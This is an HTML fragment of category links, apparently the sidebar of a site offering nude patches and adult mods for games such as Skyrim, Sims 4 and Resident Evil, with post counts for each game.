	<li class="cat-item cat-item-728"><a href="https://nudepatch.net/games/desktop-nude-patch/blond_virtual_girls/">+ Blond Girls</a> (247)
</li>
	<li class="cat-item cat-item-732"><a href="https://nudepatch.net/games/desktop-nude-patch/brown_virtual_babes/">+ Brown Babes</a> (85)
</li>
	<li class="cat-item cat-item-731"><a href="https://nudepatch.net/games/desktop-nude-patch/brunette_virtual_girls/">+ Brunette Girls</a> (119)
</li>
	<li class="cat-item cat-item-730"><a href="https://nudepatch.net/games/desktop-nude-patch/fair_hair_babes/">+ Fair Hair Babes</a> (75)
</li>
	<li class="cat-item cat-item-729"><a href="https://nudepatch.net/games/desktop-nude-patch/red_hair-desktop_girls/">+ Red Hair Babes</a> (32)
</li>
</ul>
</li>
	<li class="cat-item cat-item-549"><a href="https://nudepatch.net/games/nude-game-tools/">+ Nude game tools</a> (26)
</li>
	<li class="cat-item cat-item-550"><a href="https://nudepatch.net/games/2-moons/">2 Moons</a> (1)
</li>
	<li class="cat-item cat-item-1420"><a href="https://nudepatch.net/games/7-days-to-die/">7 Days To Die</a> (1)
</li>
	<li class="cat-item cat-item-551"><a href="https://nudepatch.net/games/7-sins/">7 Sins</a> (1)
</li>
	<li class="cat-item cat-item-552"><a href="https://nudepatch.net/games/9-dragons/">9 Dragons</a> (1)
</li>
	<li class="cat-item cat-item-553"><a href="https://nudepatch.net/games/a-ga/">A-GA</a> (1)
</li>
	<li class="cat-item cat-item-554"><a href="https://nudepatch.net/games/age-of-conan/">Age of Conan</a> (1)
</li>
	<li class="cat-item cat-item-555"><a href="https://nudepatch.net/games/aion/">Aion</a> (2)
</li>
	<li class="cat-item cat-item-556"><a href="https://nudepatch.net/games/alice/">Alice 1: American McGee&#039;s</a> (1)
</li>
	<li class="cat-item cat-item-781"><a href="https://nudepatch.net/games/alice-2-madness-returns/">Alice 2: Madness Returns</a> (8)
</li>
	<li class="cat-item cat-item-557"><a href="https://nudepatch.net/games/allods-online/">Allods Online</a> (1)
</li>
	<li class="cat-item cat-item-1279"><a href="https://nudepatch.net/games/ambers-airline-7-wonders/">Amber&#039;s Airline &#8211; 7 Wonders</a> (5)
</li>
	<li class="cat-item cat-item-826"><a href="https://nudepatch.net/games/archeage/">ArcheAge</a> (4)
</li>
	<li class="cat-item cat-item-558"><a href="https://nudepatch.net/games/artificial-girl-3/">Artificial Girl 3</a> (1)
</li>
	<li class="cat-item cat-item-559"><a href="https://nudepatch.net/games/arx-fatalis/">Arx Fatalis</a> (1)
</li>
	<li class="cat-item cat-item-783"><a href="https://nudepatch.net/games/assassins-creed/">Assassin&#039;s Creed</a> (1)
</li>
	<li class="cat-item cat-item-1400"><a href="https://nudepatch.net/games/assassins-creed-iv-black-flag/">Assassin&#039;s Creed IV: Black Flag</a> (1)
</li>
	<li class="cat-item cat-item-882"><a href="https://nudepatch.net/games/assassins-creed-odyssey/">Assassin&#039;s Creed Odyssey</a> (5)
</li>
	<li class="cat-item cat-item-1208"><a href="https://nudepatch.net/games/assassins-creed-origins/">Assassin&#039;s Creed Origins</a> (4)
</li>
	<li class="cat-item cat-item-560"><a href="https://nudepatch.net/games/atlantica-online/">Atlantica Online</a> (1)
</li>
	<li class="cat-item cat-item-867"><a href="https://nudepatch.net/games/batman-arkham-knight/">Batman Arkham Knight</a> (4)
</li>
	<li class="cat-item cat-item-1396"><a href="https://nudepatch.net/games/batman-arkham-asylum/">Batman: Arkham Asylum</a> (3)
</li>
	<li class="cat-item cat-item-784"><a href="https://nudepatch.net/games/batman-arkham-city/">Batman: Arkham City</a> (5)
</li>
	<li class="cat-item cat-item-1444"><a href="https://nudepatch.net/games/batman-arkham-origins/">Batman: Arkham Origins</a> (2)
</li>
	<li class="cat-item cat-item-561"><a href="https://nudepatch.net/games/battle-raper-2/">Battle Raper 2</a> (1)
</li>
	<li class="cat-item cat-item-864"><a href="https://nudepatch.net/games/bayonetta/">Bayonetta</a> (2)
</li>
	<li class="cat-item cat-item-789"><a href="https://nudepatch.net/games/bioshock-infinite/">Bioshock Infinite</a> (1)
</li>
	<li class="cat-item cat-item-857"><a href="https://nudepatch.net/games/black-desert-online/">Black Desert Online</a> (7)
</li>
	<li class="cat-item cat-item-1431"><a href="https://nudepatch.net/games/blade-sorcery/">Blade &amp; Sorcery</a> (4)
</li>
	<li class="cat-item cat-item-827"><a href="https://nudepatch.net/games/blade-and-soul/">Blade and Soul</a> (7)
</li>
	<li class="cat-item cat-item-785"><a href="https://nudepatch.net/games/blades-of-time/">Blades of Time</a> (4)
</li>
	<li class="cat-item cat-item-562"><a href="https://nudepatch.net/games/blair-witch/">Blair Witch</a> (2)
</li>
	<li class="cat-item cat-item-563"><a href="https://nudepatch.net/games/blood-rayne/">Blood Rayne</a> (13)
</li>
	<li class="cat-item cat-item-564"><a href="https://nudepatch.net/games/blood-rayne-2/">Blood Rayne 2</a> (24)
</li>
	<li class="cat-item cat-item-998"><a href="https://nudepatch.net/games/bloodstained-ritual-of-the-night/">Bloodstained: Ritual of the Night</a> (3)
</li>
	<li class="cat-item cat-item-786"><a href="https://nudepatch.net/games/borderlands-12/">Borderlands 1,2</a> (2)
</li>
	<li class="cat-item cat-item-1438"><a href="https://nudepatch.net/games/brawlhalla/">Brawlhalla</a> (1)
</li>
	<li class="cat-item cat-item-1455"><a href="https://nudepatch.net/games/bright-memory-infinite/">Bright Memory: Infinite</a> (1)
</li>
	<li class="cat-item cat-item-1190"><a href="https://nudepatch.net/games/bullet-girls-phantasia/">Bullet Girls Phantasia</a> (4)
</li>
	<li class="cat-item cat-item-568"><a href="https://nudepatch.net/games/cc-renegade/">C&amp;C Renegade</a> (1)
</li>
	<li class="cat-item cat-item-565"><a href="https://nudepatch.net/games/catwoman/">Catwoman</a> (2)
</li>
	<li class="cat-item cat-item-566"><a href="https://nudepatch.net/games/chrome/">Chrome</a> (1)
</li>
	<li class="cat-item cat-item-567"><a href="https://nudepatch.net/games/city-of-heroes/">City of Heroes</a> (1)
</li>
	<li class="cat-item cat-item-1461"><a href="https://nudepatch.net/games/clive-barkers-jericho/">Clive Barker&#039;s Jericho</a> (1)
</li>
	<li class="cat-item cat-item-1037"><a href="https://nudepatch.net/games/code-vein/">Code Vein</a> (7)
</li>
	<li class="cat-item cat-item-828"><a href="https://nudepatch.net/games/continent-of-the-night/">Continent of the Night</a> (1)
</li>
	<li class="cat-item cat-item-569"><a href="https://nudepatch.net/games/crysis/">Crysis</a> (1)
</li>
	<li class="cat-item cat-item-1426"><a href="https://nudepatch.net/games/cyberpunk-2077/">Cyberpunk 2077</a> (17)
</li>
	<li class="cat-item cat-item-829"><a href="https://nudepatch.net/games/dark-blood/">Dark Blood</a> (1)
</li>
	<li class="cat-item cat-item-571"><a href="https://nudepatch.net/games/dark-messiah/">Dark Messiah</a> (4)
</li>
	<li class="cat-item cat-item-1417"><a href="https://nudepatch.net/games/dark-souls-2-sotfs/">Dark Souls 2 SOTFS</a> (1)
</li>
	<li class="cat-item cat-item-1424"><a href="https://nudepatch.net/games/dark-souls-3/">Dark Souls 3</a> (3)
</li>
	<li class="cat-item cat-item-1418"><a href="https://nudepatch.net/games/dark-souls-remastered/">Dark Souls Remastered</a> (1)
</li>
	<li class="cat-item cat-item-1410"><a href="https://nudepatch.net/games/darkest-dungeon/">Darkest Dungeon</a> (19)
</li>
	<li class="cat-item cat-item-1310"><a href="https://nudepatch.net/games/darksiders-iii/">Darksiders III</a> (1)
</li>
	<li class="cat-item cat-item-1436"><a href="https://nudepatch.net/games/days-gone/">Days Gone</a> (2)
</li>
	<li class="cat-item cat-item-572"><a href="https://nudepatch.net/games/dead-or-alive/">Dead or Alive 5</a> (7)
</li>
	<li class="cat-item cat-item-1070"><a href="https://nudepatch.net/games/dead-or-alive-6/">Dead or Alive 6</a> (13)
</li>
	<li class="cat-item cat-item-787"><a href="https://nudepatch.net/games/dead-space/">Dead Space 1,2</a> (2)
</li>
	<li class="cat-item cat-item-573"><a href="https://nudepatch.net/games/deus-ex-2/">Deus Ex 2</a> (1)
</li>
	<li class="cat-item cat-item-1050"><a href="https://nudepatch.net/games/devil-may-cry-5/">Devil May Cry 5</a> (9)
</li>
	<li class="cat-item cat-item-574"><a href="https://nudepatch.net/games/diablo-2/">Diablo 2</a> (3)
</li>
	<li class="cat-item cat-item-788"><a href="https://nudepatch.net/games/diablo-3/">Diablo 3</a> (6)
</li>
	<li class="cat-item cat-item-804"><a href="https://nudepatch.net/games/divinity-2/">Divinity 2</a> (1)
</li>
	<li class="cat-item cat-item-958"><a href="https://nudepatch.net/games/divinity-original-sin-2/">Divinity: Original Sin 2</a> (1)
</li>
	<li class="cat-item cat-item-866"><a href="https://nudepatch.net/games/doom/">Doom</a> (1)
</li>
	<li class="cat-item cat-item-808"><a href="https://nudepatch.net/games/dota-2/">Dota 2</a> (11)
</li>
	<li class="cat-item cat-item-790"><a href="https://nudepatch.net/games/dragon-age-2/">Dragon Age 2</a> (2)
</li>
	<li class="cat-item cat-item-865"><a href="https://nudepatch.net/games/dragon-ball-fighterz/">Dragon Ball FighterZ</a> (3)
</li>
	<li class="cat-item cat-item-1376"><a href="https://nudepatch.net/games/dragon-ball-z-kakarot/">Dragon Ball Z: Kakarot</a> (1)
</li>
	<li class="cat-item cat-item-834"><a href="https://nudepatch.net/games/dragon-nest/">Dragon Nest</a> (1)
</li>
	<li class="cat-item cat-item-980"><a href="https://nudepatch.net/games/dragon-quest-xi/">Dragon Quest XI</a> (3)
</li>
	<li class="cat-item cat-item-1421"><a href="https://nudepatch.net/games/dragons-dogma-dark-arisen/">Dragon&#039;s Dogma: Dark Arisen</a> (3)
</li>
	<li class="cat-item cat-item-836"><a href="https://nudepatch.net/games/dragons-prophet/">Dragon&#039;s Prophet</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://nudepatch.net/games/duke-nukem/">Duke Nukem</a> (1)
</li>
	<li class="cat-item cat-item-830"><a href="https://nudepatch.net/games/dungeon-siege-3/">Dungeon Siege 3</a> (1)
</li>
	<li class="cat-item cat-item-1457"><a href="https://nudepatch.net/games/elden-ring/">Elden Ring</a> (3)
</li>
	<li class="cat-item cat-item-791"><a href="https://nudepatch.net/games/eve-incursion/">Eve Incursion</a> (1)
</li>
	<li class="cat-item cat-item-578"><a href="https://nudepatch.net/games/fable/">Fable</a> (2)
</li>
	<li class="cat-item cat-item-792"><a href="https://nudepatch.net/games/fable-3/">Fable 3</a> (1)
</li>
	<li class="cat-item cat-item-579"><a href="https://nudepatch.net/games/fahrenheit/">Fahrenheit</a> (1)
</li>
	<li class="cat-item cat-item-581"><a href="https://nudepatch.net/games/fallout-3/">Fallout 3</a> (11)
</li>
	<li class="cat-item cat-item-840"><a href="https://nudepatch.net/games/fallout-4/">Fallout 4</a> (10)
</li>
	<li class="cat-item cat-item-971"><a href="https://nudepatch.net/games/fallout-76/">Fallout 76</a> (2)
</li>
	<li class="cat-item cat-item-1264"><a href="https://nudepatch.net/games/fallout-new-vegas/">Fallout New Vegas</a> (1)
</li>
	<li class="cat-item cat-item-582"><a href="https://nudepatch.net/games/far-cry/">Far Cry</a> (3)
</li>
	<li class="cat-item cat-item-1443"><a href="https://nudepatch.net/games/far-cry-5/">Far Cry 5</a> (1)
</li>
	<li class="cat-item cat-item-1448"><a href="https://nudepatch.net/games/fatal-frame-maiden-of-black-water/">Fatal Frame: Maiden of Black Water</a> (1)
</li>
	<li class="cat-item cat-item-584"><a href="https://nudepatch.net/games/fiesta-online/">Fiesta Online</a> (1)
</li>
	<li class="cat-item cat-item-1020"><a href="https://nudepatch.net/games/fightn-rage/">Fight’N Rage</a> (1)
</li>
	<li class="cat-item cat-item-585"><a href="https://nudepatch.net/games/final-fantasy/">Final Fantasy</a> (9)
</li>
	<li class="cat-item cat-item-1453"><a href="https://nudepatch.net/games/final-fantasy-vii-remake/">Final Fantasy VII Remake</a> (12)
</li>
	<li class="cat-item cat-item-586"><a href="https://nudepatch.net/games/flyff/">FlyFF</a> (1)
</li>
	<li class="cat-item cat-item-1463"><a href="https://nudepatch.net/games/gotham-knight/">Gotham Knight</a> (3)
</li>
	<li class="cat-item cat-item-1378"><a href="https://nudepatch.net/games/granblue-fantasy-versus/">Granblue Fantasy: Versus</a> (6)
</li>
	<li class="cat-item cat-item-793"><a href="https://nudepatch.net/games/gta-iv/">GTA IV</a> (3)
</li>
	<li class="cat-item cat-item-587"><a href="https://nudepatch.net/games/gta-san-andreas/">GTA San Andreas</a> (7)
</li>
	<li class="cat-item cat-item-588"><a href="https://nudepatch.net/games/guild-wars/">Guild Wars</a> (18)
</li>
	<li class="cat-item cat-item-890"><a href="https://nudepatch.net/games/guilty-gear-xrd-rev2/">Guilty Gear Xrd Rev2</a> (1)
</li>
	<li class="cat-item cat-item-589"><a href="https://nudepatch.net/games/guitar-hero-3/">Guitar Hero 3</a> (1)
</li>
	<li class="cat-item cat-item-590"><a href="https://nudepatch.net/games/half-life-2/">Half Life 2</a> (11)
</li>
	<li class="cat-item cat-item-1432"><a href="https://nudepatch.net/games/halo-the-master-chief-collection/">Halo: The Master Chief Collection</a> (1)
</li>
	<li class="cat-item cat-item-843"><a href="https://nudepatch.net/games/hearthstone/">Hearthstone</a> (1)
</li>
	<li class="cat-item cat-item-591"><a href="https://nudepatch.net/games/hellgate-london/">Hellgate london</a> (1)
</li>
	<li class="cat-item cat-item-835"><a href="https://nudepatch.net/games/heroes-of-newerth/">Heroes of Newerth</a> (1)
</li>
	<li class="cat-item cat-item-592"><a href="https://nudepatch.net/games/hitman-4/">Hitman 4</a> (1)
</li>
	<li class="cat-item cat-item-1475"><a href="https://nudepatch.net/games/hitman-absolution/">Hitman Absolution</a> (1)
</li>
	<li class="cat-item cat-item-1427"><a href="https://nudepatch.net/games/horizon-zero-dawn/">Horizon Zero Dawn</a> (5)
</li>
	<li class="cat-item cat-item-1252"><a href="https://nudepatch.net/games/hyperdimension-neptunia-rebirth-3/">Hyperdimension Neptunia Re;Birth 3</a> (1)
</li>
	<li class="cat-item cat-item-822"><a href="https://nudepatch.net/games/jade-dynasty/">Jade Dynasty</a> (1)
</li>
	<li class="cat-item cat-item-593"><a href="https://nudepatch.net/games/jade-empire/">Jade empire</a> (2)
</li>
	<li class="cat-item cat-item-902"><a href="https://nudepatch.net/games/jump-force-desktop-nude-patch/">Jump Force</a> (2)
</li>
	<li class="cat-item cat-item-1454"><a href="https://nudepatch.net/games/just-cause-2/">Just Cause 2</a> (1)
</li>
	<li class="cat-item cat-item-1385"><a href="https://nudepatch.net/games/kenshi/">Kenshi</a> (1)
</li>
	<li class="cat-item cat-item-850"><a href="https://nudepatch.net/games/kings-bounty-dark-side/">King&#039;s Bounty Dark Side</a> (1)
</li>
	<li class="cat-item cat-item-937"><a href="https://nudepatch.net/games/kingdom-come-deliverance-desktop-nude-patch/">Kingdom Come Deliverance</a> (1)
</li>
	<li class="cat-item cat-item-805"><a href="https://nudepatch.net/games/kingdoms-of-amalur/">Kingdoms of Amalur</a> (7)
</li>
	<li class="cat-item cat-item-594"><a href="https://nudepatch.net/games/kotor-star-wars/">KOTOR Star Wars</a> (6)
</li>
	<li class="cat-item cat-item-595"><a href="https://nudepatch.net/games/kotor-star-wars-2/">KOTOR Star Wars 2</a> (7)
</li>
	<li class="cat-item cat-item-1315"><a href="https://nudepatch.net/games/lara-croft-and-the-temple-of-osiris/">Lara Croft and the Temple of Osiris</a> (1)
</li>
	<li class="cat-item cat-item-824"><a href="https://nudepatch.net/games/league-of-legends/">League of Legends</a> (5)
</li>
	<li class="cat-item cat-item-597"><a href="https://nudepatch.net/games/left-4-dead/">Left 4 dead</a> (2)
</li>
	<li class="cat-item cat-item-1097"><a href="https://nudepatch.net/games/left-4-dead-2/">Left 4 Dead 2</a> (4)
</li>
	<li class="cat-item cat-item-851"><a href="https://nudepatch.net/games/legend-of-korra/">Legend of Korra</a> (1)
</li>
	<li class="cat-item cat-item-598"><a href="https://nudepatch.net/games/leisure-suit-larry/">Leisure suit larry</a> (2)
</li>
	<li class="cat-item cat-item-1452"><a href="https://nudepatch.net/games/life-is-strange-true-colors/">Life Is Strange: True Colors</a> (1)
</li>
	<li class="cat-item cat-item-820"><a href="https://nudepatch.net/games/lineage/">Lineage 1,2</a> (4)
</li>
	<li class="cat-item cat-item-821"><a href="https://nudepatch.net/games/mafia-2/">Mafia 2</a> (3)
</li>
	<li class="cat-item cat-item-601"><a href="https://nudepatch.net/games/mass-effect/">Mass Effect</a> (2)
</li>
	<li class="cat-item cat-item-779"><a href="https://nudepatch.net/games/mass-effect-2/">Mass Effect 2</a> (3)
</li>
	<li class="cat-item cat-item-769"><a href="https://nudepatch.net/games/mass-effect-3/">Mass Effect 3</a> (8)
</li>
	<li class="cat-item cat-item-1167"><a href="https://nudepatch.net/games/mass-effect-andromeda/">Mass Effect Andromeda</a> (4)
</li>
	<li class="cat-item cat-item-1198"><a href="https://nudepatch.net/games/metal-gear-solid-v-the-phantom-pain-2015/">Metal Gear Solid V: The Phantom Pain 2015</a> (1)
</li>
	<li class="cat-item cat-item-794"><a href="https://nudepatch.net/games/mirrors-edge/">Mirrors Edge</a> (1)
</li>
	<li class="cat-item cat-item-1449"><a href="https://nudepatch.net/games/monster-hunter-rise/">Monster Hunter Rise</a> (3)
</li>
	<li class="cat-item cat-item-932"><a href="https://nudepatch.net/games/monster-hunter-world/">Monster Hunter: World</a> (11)
</li>
	<li class="cat-item cat-item-604"><a href="https://nudepatch.net/games/morowind-elder3/">Morowind Elder3</a> (7)
</li>
	<li class="cat-item cat-item-795"><a href="https://nudepatch.net/games/mortal-kombat-komplete-edition/">Mortal Kombat 9: Komplete</a> (9)
</li>
	<li class="cat-item cat-item-1395"><a href="https://nudepatch.net/games/mount-blade-ii-bannerlord/">Mount &amp; Blade II: Bannerlord</a> (4)
</li>
	<li class="cat-item cat-item-1"><a href="https://nudepatch.net/games/naked_game_chaos/">Naked Chaos</a> (1)
</li>
	<li class="cat-item cat-item-602"><a href="https://nudepatch.net/games/neverwinter-nights2/">Neverwinter nights2</a> (5)
</li>
	<li class="cat-item cat-item-825"><a href="https://nudepatch.net/games/neverwinter-online/">Neverwinter Online</a> (1)
</li>
	<li class="cat-item cat-item-885"><a href="https://nudepatch.net/games/nier-automata/">NieR: Automata</a> (6)
</li>
	<li class="cat-item cat-item-1437"><a href="https://nudepatch.net/games/ninja-gaiden-3-razors-edge/">Ninja Gaiden 3: Razor&#039;s Edge</a> (3)
</li>
	<li class="cat-item cat-item-1429"><a href="https://nudepatch.net/games/nioh-2/">Nioh 2</a> (5)
</li>
	<li class="cat-item cat-item-580"><a href="https://nudepatch.net/games/nvidia-demo-dawn/">Nvidia Demo</a> (2)
</li>
	<li class="cat-item cat-item-605"><a href="https://nudepatch.net/games/oblivion-elderscrolls4/">Oblivion ElderScrolls4</a> (27)
</li>
	<li class="cat-item cat-item-1478"><a href="https://nudepatch.net/games/once-human/">Once Human</a> (1)
</li>
	<li class="cat-item cat-item-1465"><a href="https://nudepatch.net/games/one-piece-odyssey/">One Piece Odyssey</a> (1)
</li>
	<li class="cat-item cat-item-796"><a href="https://nudepatch.net/games/orcs-must-die-2/">Orcs Must Die 2</a> (2)
</li>
	<li class="cat-item cat-item-606"><a href="https://nudepatch.net/games/perfect-world/">Perfect world</a> (2)
</li>
	<li class="cat-item cat-item-833"><a href="https://nudepatch.net/games/phantasy-star-2/">Phantasy Star 2</a> (1)
</li>
	<li class="cat-item cat-item-607"><a href="https://nudepatch.net/games/playboy-mansion/">Playboy mansion</a> (1)
</li>
	<li class="cat-item cat-item-609"><a href="https://nudepatch.net/games/prince-of-persia/">Prince of Persia</a> (9)
</li>
	<li class="cat-item cat-item-610"><a href="https://nudepatch.net/games/quake-3/">Quake 3</a> (2)
</li>
	<li class="cat-item cat-item-1434"><a href="https://nudepatch.net/games/red-dead-redemption-2/">Red Dead Redemption 2</a> (5)
</li>
	<li class="cat-item cat-item-817"><a href="https://nudepatch.net/games/requiem/">Requiem</a> (1)
</li>
	<li class="cat-item cat-item-1446"><a href="https://nudepatch.net/games/resident-evil-0-hd-remaster/">Resident Evil 0 HD Remaster</a> (3)
</li>
	<li class="cat-item cat-item-1114"><a href="https://nudepatch.net/games/resident-evil-2-2019/">Resident Evil 2 (2019)</a> (23)
</li>
	<li class="cat-item cat-item-1381"><a href="https://nudepatch.net/games/resident-evil-3-2020/">Resident Evil 3 (2020)</a> (17)
</li>
	<li class="cat-item cat-item-611"><a href="https://nudepatch.net/games/resident-evil-4/">Resident evil 4</a> (2)
</li>
	<li class="cat-item cat-item-612"><a href="https://nudepatch.net/games/resident-evil-5/">Resident evil 5</a> (7)
</li>
	<li class="cat-item cat-item-1344"><a href="https://nudepatch.net/games/resident-evil-6/">Resident Evil 6</a> (4)
</li>
	<li class="cat-item cat-item-1439"><a href="https://nudepatch.net/games/resident-evil-7-biohazard/">Resident Evil 7: Biohazard</a> (2)
</li>
	<li class="cat-item cat-item-1433"><a href="https://nudepatch.net/games/resident-evil-8-village/">Resident Evil 8 Village</a> (12)
</li>
	<li class="cat-item cat-item-1447"><a href="https://nudepatch.net/games/resident-evil-hd-remaster/">Resident Evil HD Remaster</a> (1)
</li>
	<li class="cat-item cat-item-1462"><a href="https://nudepatch.net/games/resident-evil-reverse/">Resident Evil Re:Verse</a> (3)
</li>
	<li class="cat-item cat-item-1419"><a href="https://nudepatch.net/games/resident-evil-revelations/">Resident Evil Revelations</a> (1)
</li>
	<li class="cat-item cat-item-1425"><a href="https://nudepatch.net/games/resident-evil-resistance/">Resident Evil: Resistance</a> (14)
</li>
	<li class="cat-item cat-item-613"><a href="https://nudepatch.net/games/rf-online/">RF Online</a> (2)
</li>
	<li class="cat-item cat-item-868"><a href="https://nudepatch.net/games/rise-of-the-tomb-raider/">Rise of the Tomb Raider</a> (2)
</li>
	<li class="cat-item cat-item-615"><a href="https://nudepatch.net/games/sacred-2/">Sacred 2</a> (6)
</li>
	<li class="cat-item cat-item-616"><a href="https://nudepatch.net/games/saints-row-2/">Saints Row 2</a> (11)
</li>
	<li class="cat-item cat-item-798"><a href="https://nudepatch.net/games/saints-row-the-third/">Saints Row: The Third</a> (2)
</li>
	<li class="cat-item cat-item-1422"><a href="https://nudepatch.net/games/samurai-jack-battle-through-time/">Samurai Jack Battle Through Time</a> (1)
</li>
	<li class="cat-item cat-item-1413"><a href="https://nudepatch.net/games/samurai-shodown/">Samurai Shodown</a> (4)
</li>
	<li class="cat-item cat-item-832"><a href="https://nudepatch.net/games/scarlet-blade/">Scarlet Blade</a> (2)
</li>
	<li class="cat-item cat-item-1270"><a href="https://nudepatch.net/games/shadow-of-the-tomb-raider/">Shadow of the Tomb Raider</a> (8)
</li>
	<li class="cat-item cat-item-617"><a href="https://nudepatch.net/games/silent-hill-3/">Silent hill 3</a> (1)
</li>
	<li class="cat-item cat-item-618"><a href="https://nudepatch.net/games/silkroad-online/">Silkroad online</a> (2)
</li>
	<li class="cat-item cat-item-619"><a href="https://nudepatch.net/games/silverfall/">Silverfall</a> (1)
</li>
	<li class="cat-item cat-item-621"><a href="https://nudepatch.net/games/sims-2/">Sims 2</a> (2)
</li>
	<li class="cat-item cat-item-622"><a href="https://nudepatch.net/games/sims-3/">Sims 3</a> (6)
</li>
	<li class="cat-item cat-item-818"><a href="https://nudepatch.net/games/sims-4/">Sims 4</a> (65)
</li>
	<li class="cat-item cat-item-623"><a href="https://nudepatch.net/games/sin-episodes/">Sin episodes</a> (3)
</li>
	<li class="cat-item cat-item-624"><a href="https://nudepatch.net/games/singles-2/">Singles 2</a> (1)
</li>
	<li class="cat-item cat-item-877"><a href="https://nudepatch.net/games/skyrim/">Skyrim</a> (13)
</li>
	<li class="cat-item cat-item-776"><a href="https://nudepatch.net/games/tes5-skyrim/">Skyrim &#8211; Elder Scrolls V</a> (3)
</li>
	<li class="cat-item cat-item-874"><a href="https://nudepatch.net/games/skyrim-special-edition/">Skyrim Special Edition</a> (5)
</li>
	<li class="cat-item cat-item-870"><a href="https://nudepatch.net/games/sonicomi/">Sonicomi</a> (1)
</li>
	<li class="cat-item cat-item-625"><a href="https://nudepatch.net/games/soul-calibur/">Soul calibur</a> (4)
</li>
	<li class="cat-item cat-item-863"><a href="https://nudepatch.net/games/spellforce-1/">Spellforce 1</a> (1)
</li>
	<li class="cat-item cat-item-854"><a href="https://nudepatch.net/games/star-trek-online-2/">Star Trek Online</a> (2)
</li>
	<li class="cat-item cat-item-1043"><a href="https://nudepatch.net/games/star-wars-battlefront-ii/">Star Wars Battlefront II</a> (13)
</li>
	<li class="cat-item cat-item-1428"><a href="https://nudepatch.net/games/star-wars-jedi-fallen-order/">Star Wars Jedi: Fallen Order</a> (7)
</li>
	<li class="cat-item cat-item-997"><a href="https://nudepatch.net/games/stardew-valley/">Stardew Valley</a> (7)
</li>
	<li class="cat-item cat-item-1336"><a href="https://nudepatch.net/games/street-fighter-v/">Street Fighter V</a> (1)
</li>
	<li class="cat-item cat-item-800"><a href="https://nudepatch.net/games/street-fighter-x-tekken/">Street Fighter X Tekken</a> (1)
</li>
	<li class="cat-item cat-item-1442"><a href="https://nudepatch.net/games/streets-of-rage-4/">Streets Of Rage 4</a> (2)
</li>
	<li class="cat-item cat-item-831"><a href="https://nudepatch.net/games/sudeki/">Sudeki</a> (1)
</li>
	<li class="cat-item cat-item-887"><a href="https://nudepatch.net/games/sunset-overdrive/">Sunset Overdrive</a> (1)
</li>
	<li class="cat-item cat-item-1403"><a href="https://nudepatch.net/games/super-deepthroat/">Super Deepthroat</a> (1)
</li>
	<li class="cat-item cat-item-1232"><a href="https://nudepatch.net/games/super-neptunia-rpg/">Super Neptunia RPG</a> (1)
</li>
	<li class="cat-item cat-item-799"><a href="https://nudepatch.net/games/super-street-fighter-iv/">Super Street Fighter IV</a> (8)
</li>
	<li class="cat-item cat-item-1441"><a href="https://nudepatch.net/games/tales-of-arise/">Tales of Arise</a> (6)
</li>
	<li class="cat-item cat-item-1435"><a href="https://nudepatch.net/games/tales-of-glory/">Tales Of Glory</a> (1)
</li>
	<li class="cat-item cat-item-1458"><a href="https://nudepatch.net/games/teenage-mutant-ninja-turtles-shredders-revenge/">Teenage Mutant Ninja Turtles: Shredder&#039;s Revenge</a> (1)
</li>
	<li class="cat-item cat-item-846"><a href="https://nudepatch.net/games/tekken-7/">Tekken 7</a> (6)
</li>
	<li class="cat-item cat-item-856"><a href="https://nudepatch.net/games/terraria/">Terraria</a> (1)
</li>
	<li class="cat-item cat-item-1440"><a href="https://nudepatch.net/games/the-ascent/">The Ascent</a> (1)
</li>
	<li class="cat-item cat-item-1450"><a href="https://nudepatch.net/games/the-dark-pictures-anthology-house-of-ashes/">The Dark Pictures Anthology: House of Ashes</a> (1)
</li>
	<li class="cat-item cat-item-1459"><a href="https://nudepatch.net/games/the-king-of-fighters-xv/">The King Of Fighters XV</a> (4)
</li>
	<li class="cat-item cat-item-927"><a href="https://nudepatch.net/games/titan-quest-anniversary-edition/">Titan Quest Anniversary Edition</a> (1)
</li>
	<li class="cat-item cat-item-626"><a href="https://nudepatch.net/games/tomb-raider-1-6/">Tomb Raider 1-6</a> (9)
</li>
	<li class="cat-item cat-item-627"><a href="https://nudepatch.net/games/tomb-raider-7-legend/">Tomb Raider 7 Legend</a> (10)
</li>
	<li class="cat-item cat-item-628"><a href="https://nudepatch.net/games/tomb-raider-8-anniversary/">Tomb Raider 8 Anniversary</a> (12)
</li>
	<li class="cat-item cat-item-629"><a href="https://nudepatch.net/games/tomb-raider-underworld/">Tomb Raider 8 Underworld</a> (11)
</li>
	<li class="cat-item cat-item-777"><a href="https://nudepatch.net/games/tomb-raider/">Tomb Raider 9</a> (9)
</li>
	<li class="cat-item cat-item-780"><a href="https://nudepatch.net/games/torchlight-2/">Torchlight 2</a> (2)
</li>
	<li class="cat-item cat-item-1408"><a href="https://nudepatch.net/games/trials-of-mana/">Trials of Mana</a> (5)
</li>
	<li class="cat-item cat-item-861"><a href="https://nudepatch.net/games/ultra-street-fighter-4/">Ultra Street Fighter 4 </a> (1)
</li>
	<li class="cat-item cat-item-631"><a href="https://nudepatch.net/games/unreal-tournament/">Unreal Tournament</a> (8)
</li>
	<li class="cat-item cat-item-632"><a href="https://nudepatch.net/games/vampire-bloodlines/">Vampire Bloodlines</a> (13)
</li>
	<li class="cat-item cat-item-1423"><a href="https://nudepatch.net/games/wasteland-2/">Wasteland 2</a> (2)
</li>
	<li class="cat-item cat-item-1430"><a href="https://nudepatch.net/games/watch-dogs-2/">Watch Dogs 2</a> (1)
</li>
	<li class="cat-item cat-item-1451"><a href="https://nudepatch.net/games/watch-dogs-legion/">Watch Dogs: Legion</a> (1)
</li>
	<li class="cat-item cat-item-633"><a href="https://nudepatch.net/games/witcher/">Witcher 1,2</a> (7)
</li>
	<li class="cat-item cat-item-869"><a href="https://nudepatch.net/games/witcher-3/">Witcher 3</a> (18)
</li>
	<li class="cat-item cat-item-548"><a href="https://nudepatch.net/games/wow-nude-patch/">World of Warcraft</a> (23)
</li>
	<li class="cat-item cat-item-546"><a href="https://nudepatch.net/games/wow-clothing-skins/">WOW Clothing skins</a> (13)
</li>
	<li class="cat-item cat-item-545"><a href="https://nudepatch.net/games/wow-loading-screen/">WOW Loading screen</a> (4)
</li>
	<li class="cat-item cat-item-547"><a href="https://nudepatch.net/games/wow-npc/">WOW NPC</a> (13)
</li>
	<li class="cat-item cat-item-635"><a href="https://nudepatch.net/games/x-blade/">X blade</a> (4)
</li>
	<li class="cat-item cat-item-1445"><a href="https://nudepatch.net/games/yakuza-0/">Yakuza 0</a> (1)
</li>
	<li class="cat-item cat-item-966"><a href="https://nudepatch.net/games/yakuza-kiwami-2/">Yakuza Kiwami 2</a> (1)
</li>
